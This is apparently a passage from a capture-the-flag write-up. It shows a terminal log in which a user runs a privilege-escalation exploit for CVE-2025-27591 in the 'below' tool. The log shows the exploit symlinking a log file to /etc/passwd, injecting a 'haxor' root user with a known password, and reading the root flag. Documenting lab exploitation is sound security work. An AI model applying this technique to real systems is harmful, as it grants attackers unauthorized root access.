 (ALL : ALL) NOPASSWD: /usr/bin/below *, !/usr/bin/below --config
jacob@outbound:~$ cd /tmp
jacob@outbound:/tmp$ vim cve
jacob@outbound:/tmp$ ./cve
-bash: ./cve: Permission denied
jacob@outbound:/tmp$ chmod +x cve
jacob@outbound:/tmp$ ./cve
[*] CVE-2025-27591 Privilege Escalation Exploit
[*] Checking sudo permissions...
[*] Backing up /etc/passwd to /tmp/passwd.bak
[*] Generating password hash...
[*] Creating malicious passwd line...
[*] Linking /var/log/below/error_root.log to /etc/passwd
[*] Triggering 'below' to write to symlinked log...
[*] Injecting malicious user into /etc/passwd
[*] Try switching to 'haxor' using password: hacked123
Password:
su: Authentication failure
jacob@outbound:/tmp$ ./cve
[*] CVE-2025-27591 Privilege Escalation Exploit
[*] Checking sudo permissions...
[*] Backing up /etc/passwd to /tmp/passwd.bak
[*] Generating password hash...
[*] Creating malicious passwd line...
[*] Linking /var/log/below/error_root.log to /etc/passwd
[*] Triggering 'below' to write to symlinked log...
[*] Injecting malicious user into /etc/passwd
[*] Try switching to 'haxor' using password: hacked123
Password:
haxor@outbound:/tmp# cat /root/root.txt